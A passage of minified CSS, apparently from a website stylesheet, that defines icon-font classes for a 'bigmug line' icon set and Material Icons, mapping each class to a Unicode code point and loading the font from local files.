bigmug-line-right139:before{content:"\E091"}.fl-bigmug-line-right141:before{content:"\E092"}.fl-bigmug-line-right142:before{content:"\E093"}.fl-bigmug-line-right144:before{content:"\E094"}.fl-bigmug-line-right148:before{content:"\E095"}.fl-bigmug-line-right153:before{content:"\E096"}.fl-bigmug-line-right154:before{content:"\E097"}.fl-bigmug-line-right156:before{content:"\E098"}.fl-bigmug-line-rounded51:before{content:"\E099"}.fl-bigmug-line-sand14:before{content:"\E09A"}.fl-bigmug-line-save15:before{content:"\E09B"}.fl-bigmug-line-search74:before{content:"\E09C"}.fl-bigmug-line-search78:before{content:"\E09D"}.fl-bigmug-line-share27:before{content:"\E09E"}.fl-bigmug-line-shopping198:before{content:"\E09F"}.fl-bigmug-line-shopping199:before{content:"\E0A0"}.fl-bigmug-line-shopping202:before{content:"\E0A1"}.fl-bigmug-line-shopping204:before{content:"\E0A2"}.fl-bigmug-line-shuffle17:before{content:"\E0A3"}.fl-bigmug-line-sort47:before{content:"\E0A4"}.fl-bigmug-line-sort48:before{content:"\E0A5"}.fl-bigmug-line-speaker75:before{content:"\E0A6"}.fl-bigmug-line-speaker80:before{content:"\E0A7"}.fl-bigmug-line-speaker81:before{content:"\E0A8"}.fl-bigmug-line-speaker86:before{content:"\E0A9"}.fl-bigmug-line-speaker87:before{content:"\E0AA"}.fl-bigmug-line-speech96:before{content:"\E0AB"}.fl-bigmug-line-square152:before{content:"\E0AC"}.fl-bigmug-line-square156:before{content:"\E0AD"}.fl-bigmug-line-square160:before{content:"\E0AE"}.fl-bigmug-line-store10:before{content:"\E0AF"}.fl-bigmug-line-sun81:before{content:"\E0B0"}.fl-bigmug-line-sunrise3:before{content:"\E0B1"}.fl-bigmug-line-switch23:before{content:"\E0B2"}.fl-bigmug-line-switch24:before{content:"\E0B3"}.fl-bigmug-line-tag47:before{content:"\E0B4"}.fl-bigmug-line-television20:before{content:"\E0B5"}.fl-bigmug-line-text108:before{content:"\E0B6"}.fl-bigmug-line-text109:before{content:"\E0B7"}.fl-bigmug-line-three142:before{content:"\E0B8"}.fl-bigmug-line-timer35:before{content:"\E0B9"}.fl-bigmug-line-tool16:before{content:"\E0BA"}.fl-bigmug-line-triangle33:before{content:"\E0BB"}.fl-bigmug-line-trophy55:before{content:"\E0BC"}.fl-bigmug-line-two311:before{content:"\E0BD"}.fl-bigmug-line-two316:before{content:"\E0BE"}.fl-bigmug-line-two317:before{content:"\E0BF"}.fl-bigmug-line-two319:before{content:"\E0C0"}.fl-bigmug-line-two323:before{content:"\E0C1"}.fl-bigmug-line-unlocked27:before{content:"\E0C2"}.fl-bigmug-line-up100:before{content:"\E0C3"}.fl-bigmug-line-up102:before{content:"\E0C4"}.fl-bigmug-line-up103:before{content:"\E0C5"}.fl-bigmug-line-up104:before{content:"\E0C6"}.fl-bigmug-line-up107:before{content:"\E0C7"}.fl-bigmug-line-up111:before{content:"\E0C8"}.fl-bigmug-line-up112:before{content:"\E0C9"}.fl-bigmug-line-up114:before{content:"\E0CA"}.fl-bigmug-line-up98:before{content:"\E0CB"}.fl-bigmug-line-up99:before{content:"\E0CC"}.fl-bigmug-line-upload91:before{content:"\E0CD"}.fl-bigmug-line-upload92:before{content:"\E0CE"}.fl-bigmug-line-upper8:before{content:"\E0CF"}.fl-bigmug-line-user143:before{content:"\E0D0"}.fl-bigmug-line-user144:before{content:"\E0D1"}.fl-bigmug-line-video163:before{content:"\E0D2"}.fl-bigmug-line-wallet26:before{content:"\E0D3"}.fl-bigmug-line-weather21:before{content:"\E0D4"}.fl-bigmug-line-weekly14:before{content:"\E0D5"}.fl-bigmug-line-weekly15:before{content:"\E0D6"}.fl-bigmug-line-wind24:before{content:"\E0D7"}.fl-bigmug-line-window50:before{content:"\E0D8"}.fl-bigmug-line-winds4:before{content:"\E0D9"}.fl-bigmug-line-wrench66:before{content:"\E0DA"}.fl-bigmug-line-zoom60:before{content:"\E0DB"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/d4a2a257392a5d894b9097cf729fe7e0.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/9b590521ff1c8b9fa99942e2253a0f52.woff2) format("woff2"),url(../css/ead0f796431d02360bb912475f68f823.woff) format("woff"),url(../css/d70c3de3129495c146daaa248c542f2f.ttf) format("truetype")}.material-icons-ico,[class*=material-icons-]:before{font-family:Material Icons;font-weight:400;font-style:normal;font-size:inherit}.material-icons-3d_rotation:before{content:"\E84D"}.material-icons-access_alarm:before{content:"\E190"}.material-icons-access_alarms:before{content:"\E191"}.material-icons-access_time:before{content:"\E192"}.material-icons-accessibility:before{content:"\E84E"}.material-icons-account_balance:before{content:"\E84F"}.material-icons-account_balance_wallet:before{content:"\E850"}.material-icons-account_box:before{content:"\E851"}.material-icons-account_circle:before{content:"\E853"}.material-icons-adb:before{content:"\E60E"}.material-icons-add:before{content:"\E145"}.material-icons-add_alarm:before{content:"\E193"}.material-icons-add_alert:before{content:"\E003"}.material-icons-add_box:before{content:"\E146"}.material-icons-add_circle:before{content:"\E147"}.material-icons-add_circle_outline:before{content:"\E148"}.material-icons-add_shopping_cart:before{content:"\E854"}.material-icons-add_to_photos:before{content:"\E39D"}.material-icons-adjust:before{content:"\E39E"}.material-icons-airline_seat_flat:before{content:"\E630"}.material-icons-airline_seat_flat_angled:before{content:"\E631"}.material-icons-airline_seat_individual_suite:before{content:"\E632"}.material-icons-airline_seat_legroom_extra:before{content:"\E633"}.material-icons-airline_seat_legroom_normal:before{content:"\E634"}.material-icons-airline_seat_legroom_reduced:before{content:"\E635"}.material-icons-airline_seat_recline_extra:before{content:"\E636"}.material-icons-airline_seat_recline_normal:before{content:"\E637"}.material-icons-airplanemode_active:before{content:"\E195"}.material-icons-airplanemode_inactive:before{content:"\E194"}.material-icons-airplay:before{content:"\E055"}.material-icons-alarm:before{content:"\E855"}.material-icons-alarm_add:before{content:"\E856"}.material-icons-alarm_off:before{content:"\E857"}.material-icons-alarm_on:before{content:"\E858"}.material-icons-album:before{content:"\E019"}.material-icons-android:before{content:"\E859"}.material-icons-announcement:before{content:"\E85A"}.material-icons-apps:before{content:"\E5C3"}.material-icons-archive:before{content:"\E149"}.material-icons-arrow_back:before{content:"\E5C4"}.material-icons-arrow_drop_down:before{content:"\E5C5"}.material-icons-arrow_drop_down_circle:before{content:"\E5C6"}.material-icons-arrow_drop_up:before{content:"\E5C7"}.material-icons-arrow_forward:before{content:"\E5C8"}.material-icons-aspect_ratio:before{content:"\E85B"}.material-icons-assessment:before{content:"\E85C"}.material-icons-assignment:before{content:"\E85D"}.material-icons-assignment_ind:before{content:"\E85E"}.material-icons-assignment_late:before{content:"\E85F"}.material-icons-assignment_return:before{content:"\E860"}.material-icons-assignment_returned:before{content:"\E861"}.material-icons-assignment_turned_in:before{content:"\E862"}.material-icons-assistant:before{content:"\E39F"}.material-icons-assistant_photo:before{content:"\E3A0"}.material-icons-attach_file:before{content:"\E226"}.material-icons-attach_money:before{content:"\E227"}.material-icons-attachment:before{content:"\E2BC"}.material-icons-audiotrack:before{content:"\E3A1"}.material-icons-autorenew:before{content:"\E863"}.material-icons-av_timer:before{content:"\E01B"}.material-icons-backspace:before{content:"\E14A"}.material-icons-backup:before{content:"\E864"}.material-icons-battery_alert:before{content:"\E19C"}.material-icons-battery_charging_full:before{content:"\E1A3"}.material-icons-battery_full:before{content:"\E1A4"}.material-icons-battery_std:before{content:"\E1A5"}.material-icons-battery_unknown:before{content:"\E1A6"}.material-icons-beenhere:before{content:"\E52D"}.material-icons-block:before{content:"\E14B"}.material-icons-bluetooth:before{content:"\E1A7"}.material-icons-bluetooth_audio:before{content:"\E60F"}.material-icons-bluetooth_connected:before{content:"\E1A8"}.material-icons-bluetooth_disabled:before{content:"\E1A9"}.material-icons-bluetooth_searching:before{content:"\E1AA"}.material-icons-blur_circular:before{content:"\E3A2"}.material-icons-blur_linear:before{content:"\E3A3"}.material-icons-blur_off:before{content:"\E3A4"}.material-icons-blur_on:before{content:"\E3A5"}.material-icons-book:before{content:"\E865"}.material-icons-bookmark:before{content:"\E866"}.material-icons-bookmark_border:before{content:"\E867"}.material-icons-border_all:before{content:"\E228"}.material-icons-border_bottom:before{content:"\E229"}.material-icons-border_clear:before{content:"\E22A"}.material-icons-border_color:before{content:"\E22B"}.material-icons-border_horizontal:before{content:"\E22C"}.material-icons-border_inner:before{content:"\E22D"}.material-icons-border_left:before{content:"\E22E"}.material-icons-border_outer:before{content:"\E22F"}.material-icons-border_right:before{content:"\E230"}.material-icons-border_style:before{content:"\E231"}.material-icons-border_top:before{content:"\E232"}.material-icons-border_vertical:before{content:"\E233"}.material-icons-brightness_1:before{content:"\E3A6"}.material-icons-brightness_2:before{content:"\E3A7"}.material-icons-brightness_3:before{content:"\E3A8"}.material-icons-brightness_4:before{content:"\E3A9"}.material-icons-brightness_5:before{content:"\E3AA"}.material-icons-brightness_6:before{content:"\E3AB"}.material-icons-brightness_7:before{content:"\E3AC"}.material-icons-brightness_auto:before{content:"\E1AB"}.material-icons-brightness_high:before{content:"\E1AC"}.material-icons-brightness_low:before{content:"\E1AD"}.material-icons-brightness_medium:before{content:"\E1AE"}.material-icons-broken_image:before{content:"\E3AD"}.material-icons-brush:before{content:"\E3AE"}.material-icons-bug_report:before{content:"\E868"}.material-icons-build:before{content:"\E869"}.material-icons-business:before{content:"\E0AF"}.material-icons-cached:before{content:"\E86A"}.material-icons-cake:before{content:"\E7E9"}.material-icons-call:before{content:"\E0B0"}.material-icons-call_end:before{content:"\E0B1"}.material-icons-call_made:before{content:"\E0B2"}.material-icons-call_merge:before{content:"\E0B3"}.material-icons-call_missed:before{content:"\E0B4"}.material-icons-call_received:before{content:"\E0B5"}.material-icons-call_split:before{content:"\E0B6"}.material-icons-camera:before{content:"\E3AF"}.material-icons-camera_alt:before{content:"\E3B0"}.material-icons-camera_enhance:before{content:"\E8FC"}.material-icons-camera_front:before{content:"\E3B1"}.material-icons-camera_rear:before{content:"\E3B2"}.material-icons-camera_roll:before{content:"\E3B3"}.material-icons-cancel:before{content:"\E5C9"}.material-icons-card_giftcard:before{content:"\E8F6"}.material-icons-card_membership:before{content:"\E8F7"}.material-icons-card_travel:before{content:"\E8F8"}.material-icons-cast:before{content:"\E307"}.material-icons-cast_connected:before{content:"\E308"}.material-icons-center_focus_strong:before{content:"\E3B4"}.material-icons-center_focus_weak:before{content:"\E3B5"}.material-icons-change_history:before{content:"\E86B"}.material-icons-chat:before{content:"\E0B7"}.material-icons-chat_bubble:before{content:"\E0CA"}.material-icons-chat_bubble_outline:before{content:"\E0CB"}.material-icons-check:before{content:"\E5CA"}.material-icons-check_box:before{content:"\E834"}.material-icons-check_box_outline_blank:before{content:"\E835"}.material-icons-check_circle:before{content:"\E86C"}.material-icons-chevron_left:before{content:"\E5CB"}.material-icons-chevron_right:before{content:"\E5CC"}.material-icons-chrome_reader_mode:before{content:"\E86D"}.material-icons-class:before{content:"\E86E"}.material-icons-clear:before{content:"\E14C"}.material-icons-clear_all:before{content:"\E0B8"}.material-icons-close:before{content:"\E5CD"}.material-icons-closed_caption:before{content:"\E01C"}.material-icons-cloud:before{content:"\E2BD"}.material-icons-cloud_circle:before{content:"\E2BE"}.material-icons-cloud_done:before{content:"\E2BF"}.material-icons-cloud_download:before{content:"\E2C0"}.material-icons-cloud_off:before{content:"\E2C1"}.material-icons-cloud_queue:before{content:"\E2C2"}.material-icons-cloud_upload:before{content:"\E2C3"}.material-icons-code:before{content:"\E86F"}.material-icons-collections:before{content:"\E3B6"}.material-icons-collections_bookmark:before{content:"\E431"}.material-icons-color_lens:before{content:"\E3B7"}.material-icons-colorize:before{content:"\E3B8"}.material-icons-comment:before{content:"\E0B9"}.material-icons-compare:before{content:"\E3B9"}.material-icons-computer:before{content:"\E30A"}.material-icons-confirmation_number:before{content:"\E638"}.material-icons-contact_phone:before{content:"\E0CF"}.material-icons-contacts:before{content:"\E0BA"}.material-icons-content_copy:before{content:"\E14D"}.material-icons-content_cut:before{content:"\E14E"}.material-icons-content_paste:before{content:"\E14F"}.material-icons-control_point:before{content:"\E3BA"}.material-icons-control_point_duplicate:before{content:"\E3BB"}.material-icons-create:before{content:"\E150"}.material-icons-credit_card:before{content:"\E870"}.material-icons-crop:before{content:"\E3BE"}.material-icons-crop_16_9:before{content:"\E3BC"}.material-icons-crop_3_2:before{content:"\E3BD"}.material-icons-crop_5_4:before{content:"\E3BF"}.material-icons-crop_7_5:before{content:"\E3C0"}.material-icons-crop_din:before{content:"\E3C1"}.material-icons-crop_free:before{content:"\E3C2"}.material-icons-crop_landscape:before{content:"\E3C3"}.material-icons-crop_original:before{content:"\E3C4"}.material-icons-crop_portrait:before{content:"\E3C5"}.material-icons-crop_square:before{content:"\E3C6"}.material-icons-dashboard:before{content:"\E871"}.material-icons-data_usage:before{content:"\E1AF"}.material-icons-dehaze:before{content:"\E3C7"}.material-icons-delete:before{content:"\E872"}.material-icons-description:before{content:"\E873"}.material-icons-desktop_mac:before{content:"\E30B"}.material-icons-desktop_windows:before{content:"\E30C"}.material-icons-details:before{content:"\E3C8"}.material-icons-developer_board:before{content:"\E30D"}.material-icons-developer_mode:before{content:"\E1B0"}.material-icons-device_hub:before{content:"\E335"}.material-icons-devices:before{content:"\E1B1"}.material-icons-dialer_sip:before{content:"\E0BB"}.material-icons-dialpad:before{content:"\E0BC"}.material-icons-directions:before{content:"\E52E"}.material-icons-directions_bike:before{content:"\E52F"}.material-icons-directions_boat:before{content:"\E532"}.material-icons-directions_bus:before{content:"\E530"}.material-icons-directions_car:before{content:"\E531"}.material-icons-directions_railway:before{content:"\E534"}.material-icons-directions_run:before{content:"\E566"}.material-icons-directions_subway:before{content:"\E533"}.material-icons-directions_transit:before{content:"\E535"}.material-icons-directions_walk:before{content:"\E536"}.material-icons-disc_full:before{content:"\E610"}.material-icons-dns:before{content:"\E875"}.material-icons-do_not_disturb:before{content:"\E612"}.material-icons-do_not_disturb_alt:before{content:"\E611"}.material-icons-dock:before{content:"\E30E"}.material-icons-domain:before{content:"\E7EE"}.material-icons-done:before{content:"\E876"}.material-icons-done_all:before{content:"\E877"}.material-icons-drafts:before{content:"\E151"}.material-icons-drive_eta:before{content:"\E613"}.material-icons-dvr:before{content:"\E1B2"}.material-icons-edit:before{content:"\E3C9"}.material-icons-eject:before{content:"\E8FB"}.material-icons-email:before{content:"\E0BE"}.material-icons-equalizer:before{content:"\E01D"}.material-icons-error:before{content:"\E000"}.material-icons-error_outline:before{content:"\E001"}.material-icons-event:before{content:"\E878"}.material-icons-event_available:before{content:"\E614"}.material-icons-event_busy:before{content:"\E615"}.material-icons-event_note:before{content:"\E616"}.material-icons-event_seat:before{content:"\E903"}.material-icons-exit_to_app:before{content:"\E879"}.material-icons-expand_less:before{content:"\E5CE"}.material-icons-expand_more:before{content:"\E5CF"}.material-icons-explicit:before{content:"\E01E"}.material-icons-explore:before{content:"\E87A"}.material-icons-exposure:before{content:"\E3CA"}.material-icons-exposure_neg_1:before{content:"\E3CB"}.material-icons-exposure_neg_2:before{content:"\E3CC"}.material-icons-exposure_plus_1:before{content:"\E3CD"}.material-icons-exposure_plus_2:before{content:"\E3CE"}.material-icons-exposure_zero:before{content:"\E3CF"}.material-icons-extension:before{content:"\E87B"}.material-icons-face:before{content:"\E87C"}.material-icons-fast_forward:before{content:"\E01F"}.material-icons-fast_rewind:before{content:"\E020"}.material-icons-favorite:before{content:"\E87D"}.material-icons-favorite_border:before{content:"\E87E"}.material-icons-feedback:before{content:"\E87F"}.material-icons-file_download:before{content:"\E2C4"}.material-icons-file_upload:before{content:"\E2C6"}.material-icons-filter:before{content:"\E3D3"}.material-icons-filter_1:before{content:"\E3D0"}.material-icons-filter_2:before{content:"\E3D1"}.material-icons-filter_3:before{content:"\E3D2"}.material-icons-filter_4:before{content:"\E3D4"}.material-icons-filter_5:before{content:"\E3D5"}.material-icons-filter_6:before{content:"\E3D6"}.material-icons-filter_7:before{content:"\E3D7"}.material-icons-filter_8:before{content:"\E3D8"}.material-icons-filter_9:before{content:"\E3D9"}.material-icons-filter_9_plus:before{content:"\E3DA"}.material-icons-filter_b_and_w:before{content:"\E3DB"}.material-icons-filter_center_focus:before{content:"\E3DC"}.material-icons-filter_drama:before{content:"\E3DD"}.material-icons-filter_frames:before{content:"\E3DE"}.material-icons-filter_hdr:before{content:"\E3DF"}.material-icons-filter_list:before{content:"\E152"}.material-icons-filter_none:before{content:"\E3E0"}.material-icons-filter_tilt_shift:before{content:"\E3E2"}.material-icons-filter_vintage:before{content:"\E3E3"}.material-icons-find_in_page:before{content:"\E880"}.material-icons-find_replace:before{content:"\E881"}.material-icons-flag:before{content:"\E153"}.material-icons-flare:before{content:"\E3E4"}.material-icons-flash_auto:before{content:"\E3E5"}.material-icons-flash_off:before{content:"\E3E6"}.material-icons-flash_on:before{content:"\E3E7"}.material-icons-flight:before{content:"\E539"}.material-icons-flight_land:before{content:"\E904"}.material-icons-flight_takeoff:before{content:"\E905"}.material-icons-flip:before{content:"\E3E8"}.material-icons-flip_to_back:before{content:"\E882"}.material-icons-flip_to_front:before{content:"\E883"}.material-icons-folder:before{content:"\E2C7"}.material-icons-folder_open:before{content:"\E2C8"}.material-icons-folder_shared:before{content:"\E2C9"}.material-icons-folder_special:before{content:"\E617"}.material-icons-font_download:before{content:"\E167"}.material-icons-format_align_center:before{content:"\E234"}.material-icons-format_align_justify:before{content:"\E235"}.material-icons-format_align_left:before{content:"\E236"}.material-icons-format_align_right:before{content:"\E237"}.material-icons-format_bold:before{content:"\E238"}.material-icons-format_clear:before{content:"\E239"}.material-icons-format_color_fill:before{content:"\E23A"}.material-icons-format_color_reset:before{content:"\E23B"}.material-icons-format_color_text:before{content:"\E23C"}.material-icons-format_indent_decrease:before{content:"\E23D"}.material-icons-format_indent_increase:before{content:"\E23E"}.material-icons-format_italic:before{content:"\E23F"}.material-icons-format_line_spacing:before{content:"\E240"}.material-icons-format_list_bulleted:before{content:"\E241"}.material-icons-format_list_numbered:before{content:"\E242"}.material-icons-format_paint:before{content:"\E243"}.material-icons-format_quote:before{content:"\E244"}.material-icons-format_size:before{content:"\E245"}.material-icons-format_strikethrough:before{content:"\E246"}.material-icons-format_textdirection_l_to_r:before{content:"\E247"}.material-icons-format_textdirection_r_to_l:before{content:"\E248"}.material-icons-format_underlined:before{content:"\E249"}.material-icons-forum:before{content:"\E0BF"}.material-icons-forward:before{content:"\E154"}.material-icons-forward_10:before{content:"\E056"}.material-icons-forward_30:before{content:"\E057"}.material-icons-forward_5:before{content:"\E058"}.material-icons-fullscreen:before{content:"\E5D0"}.material-icons-fullscreen_exit:before{content:"\E5D1"}.material-icons-functions:before{content:"\E24A"}.material-icons-gamepad:before{content:"\E30F"}.material-icons-games:before{content:"\E021"}.material-icons-gesture:before{content:"\E155"}.material-icons-get_app:before{content:"\E884"}.material-icons-gif:before{content:"\E908"}.material-icons-gps_fixed:before{content:"\E1B3"}.material-icons-gps_not_fixed:before{content:"\E1B4"}.material-icons-gps_off:before{content:"\E1B5"}.material-icons-grade:before{content:"\E885"}.material-icons-gradient:before{content:"\E3E9"}.material-icons-grain:before{content:"\E3EA"}.material-icons-graphic_eq:before{content:"\E1B8"}.material-icons-grid_off:before{content:"\E3EB"}.material-icons-grid_on:before{content:"\E3EC"}.material-icons-group:before{content:"\E7EF"}.material-icons-group_add:before{content:"\E7F0"}.material-icons-group_work:before{content:"\E886"}.material-icons-hd:before{content:"\E052"}.material-icons-hdr_off:before{content:"\E3ED"}.material-icons-hdr_on:before{content:"\E3EE"}.material-icons-hdr_strong:before{content:"\E3F1"}.material-icons-hdr_weak:before{content:"\E3F2"}.material-icons-headset:before{content:"\E310"}.material-icons-headset_mic:before{content:"\E311"}.material-icons-healing:before{content:"\E3F3"}.material-icons-hearing:before{content:"\E023"}.material-icons-help:before{content:"\E887"}.material-icons-help_outline:before{content:"\E8FD"}.material-icons-high_quality:before{content:"\E024"}.material-icons-highlight_off:before{content:"\E888"}.material-icons-history:before{content:"\E889"}.material-icons-home:before{content:"\E88A"}.material-icons-hotel:before{content:"\E53A"}.material-icons-hourglass_empty:before{content:"\E88B"}.material-icons-hourglass_full:before{content:"\E88C"}.material-icons-http:before{content:"\E902"}.material-icons-https:before{content:"\E88D"}.material-icons-image:before{content:"\E3F4"}.material-icons-image_aspect_ratio:before{content:"\E3F5"}.material-icons-import_export:before{content:"\E0C3"}.material-icons-inbox:before{content:"\E156"}.material-icons-indeterminate_check_box:before{content:"\E909"}.material-icons-info:before{content:"\E88E"}.material-icons-info_outline:before{content:"\E88F"}.material-icons-input:before{content:"\E890"}.material-icons-insert_chart:before{content:"\E24B"}.material-icons-insert_comment:before{content:"\E24C"}.material-icons-insert_drive_file:before{content:"\E24D"}.material-icons-insert_emoticon:before{content:"\E24E"}.material-icons-insert_invitation:before{content:"\E24F"}.material-icons-insert_link:before{content:"\E250"}.material-icons-insert_photo:before{content:"\E251"}.material-icons-invert_colors:before{content:"\E891"}.material-icons-invert_colors_off:before{content:"\E0C4"}.material-icons-iso:before{content:"\E3F6"}.material-icons-keyboard:before{content:"\E312"}.material-icons-keyboard_arrow_down:before{content:"\E313"}.material-icons-keyboard_arrow_left:before{content:"\E314"}.material-icons-keyboard_arrow_right:before{content:"\E315"}.material-icons-keyboard_arrow_up:before{content:"\E316"}.material-icons-keyboard_backspace:before{content:"\E317"}.material-icons-keyboard_capslock:before{content:"\E318"}.material-icons-keyboard_hide:before{content:"\E31A"}.material-icons-keyboard_return:before{content:"\E31B"}.material-icons-keyboard_tab:before{content:"\E31C"}.material-icons-keyboard_voice:before{content:"\E31D"}.material-icons-label:before{content:"\E892"}.material-icons-label_outline:before{content:"\E893"}.material-icons-landscape:before{content:"\E3F7"}.material-icons-language:before{content:"\E894"}.material-icons-laptop:before{content:"\E31E"}.material-icons-laptop_chromebook:before{content:"\E31F"}.material-icons-laptop_mac:before{content:"\E320"}.material-icons-laptop_windows:before{content:"\E321"}.material-icons-launch:before{content:"\E895"}.material-icons-layers:before{content:"\E53B"}.material-icons-layers_clear:before{content:"\E53C"}.material-icons-leak_add:before{content:"\E3F8"}.material-icons-leak_remove:before{content:"\E3F9"}.material-icons-lens:before{content:"\E3FA"}.material-icons-library_add:before{content:"\E02E"}.material-icons-library_books:before{content:"\E02F"}.material-icons-library_music:before{content:"\E030"}.material-icons-link:before{content:"\E157"}.material-icons-list:before{content:"\E896"}.material-icons-live_help:before{content:"\E0C6"}.material-icons-live_tv:before{content:"\E639"}.material-icons-local_activity:before{content:"\E53F"}.material-icons-local_airport:before{content:"\E53D"}.material-icons-local_atm:before{content:"\E53E"}.material-icons-local_bar:before{content:"\E540"}.material-icons-local_cafe:before{content:"\E541"}.material-icons-local_car_wash:before{content:"\E542"}.material-icons-local_convenience_store:before{content:"\E543"}.material-icons-local_dining:before{content:"\E556"}.material-icons-local_drink:before{content:"\E544"}.material-icons-local_florist:before{content:"\E545"}.material-icons-local_gas_station:before{content:"\E546"}.material-icons-local_grocery_store:before{content:"\E547"}.material-icons-local_hospital:before{content:"\E548"}.material-icons-local_hotel:before{content:"\E549"}.material-icons-local_laundry_service:before{content:"\E54A"}.material-icons-local_library:before{content:"\E54B"}.material-icons-local_mall:before{content:"\E54C"}.material-icons-local_movies:before{content:"\E54D"}.material-icons-local_offer:before{content:"\E54E"}.material-icons-local_parking:before{content:"\E54F"}.material-icons-local_pharmacy:before{content:"\E550"}.material-icons-local_phone:before{content:"\E551"}.material-icons-local_pizza:before{content:"\E552"}.material-icons-local_play:before{content:"\E553"}.material-icons-local_post_office:before{content:"\E554"}.material-icons-local_printshop:before{content:"\E555"}.material-icons-local_see:before{content:"\E557"}.material-icons-local_shipping:before{content:"\E558"}.material-icons-local_taxi:before{content:"\E559"}.material-icons-location_city:before{content:"\E7F1"}.material-icons-location_disabled:before{content:"\E1B6"}.material-icons-location_off:before{content:"\E0C7"}.material-icons-location_on:before{content:"\E0C8"}.material-icons-location_searching:before{content:"\E1B7"}.material-icons-lock:before{content:"\E897"}.material-icons-lock_open:before{content:"\E898"}.material-icons-lock_outline:before{content:"\E899"}.material-icons-looks:before{content:"\E3FC"}.material-icons-looks_3:before{content:"\E3FB"}.material-icons-looks_4:before{content:"\E3FD"}.material-icons-looks_5:before{content:"\E3FE"}.material-icons-looks_6:before{content:"\E3FF"}.material-icons-looks_one:before{content:"\E400"}.material-icons-looks_two:before{content:"\E401"}.material-icons-loop:before{content:"\E028"}.material-icons-loupe:before{content:"\E402"}.material-icons-loyalty:before{content:"\E89A"}.material-icons-mail:before{content:"\E158"}.material-icons-map:before{content:"\E55B"}.material-icons-markunread:before{content:"\E159"}.material-icons-markunread_mailbox:before{content:"\E89B"}.material-icons-memory:before{content:"\E322"}.material-icons-menu:before{content:"\E5D2"}.material-icons-merge_type:before{content:"\E252"}.material-icons-message:before{content:"\E0C9"}.material-icons-mic:before{content:"\E029"}.material-icons-mic_none:before{content:"\E02A"}.material-icons-mic_off:before{content:"\E02B"}.material-icons-mms:before{content:"\E618"}.material-icons-mode_comment:before{content:"\E253"}.material-icons-mode_edit:before{content:"\E254"}.material-icons-money_off:before{content:"\E25C"}.material-icons-monochrome_photos:before{content:"\E403"}.material-icons-mood:before{content:"\E7F2"}.material-icons-mood_bad:before{content:"\E7F3"}.material-icons-more:before{content:"\E619"}.material-icons-more_horiz:before{content:"\E5D3"}.material-icons-more_vert:before{content:"\E5D4"}.material-icons-mouse:before{content:"\E323"}.material-icons-movie:before{content:"\E02C"}.material-icons-movie_creation:before{content:"\E404"}.material-icons-music_note:before{content:"\E405"}.material-icons-my_location:before{content:"\E55C"}.material-icons-nature:before{content:"\E406"}.material-icons-nature_people:before{content:"\E407"}.material-icons-navigate_before:before{content:"\E408"}.material-icons-navigate_next:before{content:"\E409"}.material-icons-navigation:before{content:"\E55D"}.material-icons-network_cell:before{content:"\E1B9"}.material-icons-network_locked:before{content:"\E61A"}.material-icons-network_wifi:before{content:"\E1BA"}.material-icons-new_releases:before{content:"\E031"}.material-icons-nfc:before{content:"\E1BB"}.material-icons-no_sim:before{content:"\E0CC"}.material-icons-not_interested:before{content:"\E033"}.material-icons-note_add:before{content:"\E89C"}.material-icons-notifications:before{content:"\E7F4"}.material-icons-notifications_active:before{content:"\E7F7"}.material-icons-notifications_none:before{content:"\E7F5"}.material-icons-notifications_off:before{content:"\E7F6"}.material-icons-notifications_paused:before{content:"\E7F8"}.material-icons-offline_pin:before{content:"\E90A"}.material-icons-ondemand_video:before{content:"\E63A"}.material-icons-open_in_browser:before{content:"\E89D"}.material-icons-open_in_new:before{content:"\E89E"}.material-icons-open_with:before{content:"\E89F"}.material-icons-pages:before{content:"\E7F9"}.material-icons-pageview:before{content:"\E8A0"}.material-icons-palette:before{content:"\E40A"}.material-icons-panorama:before{content:"\E40B"}.material-icons-panorama_fish_eye:before{content:"\E40C"}.material-icons-panorama_horizontal:before{content:"\E40D"}.material-icons-panorama_vertical:before{content:"\E40E"}.material-icons-panorama_wide_angle:before{content:"\E40F"}.material-icons-party_mode:before{content:"\E7FA"}.material-icons-pause:before{content:"\E034"}.material-icons-pause_circle_filled:before{content:"\E035"}.material-icons-pause_circle_outline:before{content:"\E036"}.material-icons-payment:before{content:"\E8A1"}.material-icons-people:before{content:"\E7FB"}.material-icons-people_outline:before{content:"\E7FC"}.material-icons-perm_camera_mic:before{content:"\E8A2"}.material-icons-perm_contact_calendar:before{content:"\E8A3"}.material-icons-perm_data_setting:before{content:"\E8A4"}.material-icons-perm_device_information:before{content:"\E8A5"}.material-icons-perm_identity:before{content:"\E8A6"}.material-icons-perm_media:before{content:"\E8A7"}.material-icons-perm_phone_msg:before{content:"\E8A8"}.material-icons-perm_scan_wifi:before{content:"\E8A9"}.material-icons-person:before{content:"\E7FD"}.material-icons-person_add:before{content:"\E7FE"}.material-icons-person_outline:before{content:"\E7FF"}.material-icons-person_pin:before{content:"\E55A"}.material-icons-personal_video:before{content:"\E63B"}.material-icons-phone:before{content:"\E0CD"}.material-icons-phone_android:before{content:"\E324"}.material-icons-phone_bluetooth_speaker:before{content:"\E61B"}.material-icons-phone_forwarded:before{content:"\E61C"}.material-icons-phone_in_talk:before{content:"\E61D"}.material-icons-phone_iphone:before{content:"\E325"}.material-icons-phone_locked:before{content:"\E61E"}.material-icons-phone_missed:before{content:"\E61F"}.material-icons-phone_paused:before{content:"\E620"}.material-icons-phonelink:before{content:"\E326"}.material-icons-phonelink_erase:before{content:"\E0DB"}.material-icons-phonelink_lock:before{content:"\E0DC"}.material-icons-phonelink_off:before{content:"\E327"}.material-icons-phonelink_ring:before{content:"\E0DD"}.material-icons-phonelink_setup:before{content:"\E0DE"}.material-icons-photo:before{content:"\E410"}.material-icons-photo_album:before{content:"\E411"}.material-icons-photo_camera:before{content:"\E412"}.material-icons-photo_library:before{content:"\E413"}.material-icons-photo_size_select_actual:before{content:"\E432"}.material-icons-photo_size_select_large:before{content:"\E433"}.material-icons-photo_size_select_small:before{content:"\E434"}.material-icons-picture_as_pdf:before{content:"\E415"}.material-icons-picture_in_picture:before{content:"\E8AA"}.material-icons-pin_drop:before{content:"\E55E"}.material-icons-place:before{content:"\E55F"}.material-icons-play_arrow:before{content:"\E037"}.material-icons-play_circle_filled:before{content:"\E038"}.material-icons-play_circle_outline:before{content:"\E039"}.material-icons-play_for_work:before{content:"\E906"}.material-icons-playlist_add:before{content:"\E03B"}.material-icons-plus_one:before{content:"\E800"}.material-icons-poll:before{content:"\E801"}.material-icons-polymer:before{content:"\E8AB"}.material-icons-portable_wifi_off:before{content:"\E0CE"}.material-icons-portrait:before{content:"\E416"}.material-icons-power:before{content:"\E63C"}.material-icons-power_input:before{content:"\E336"}.m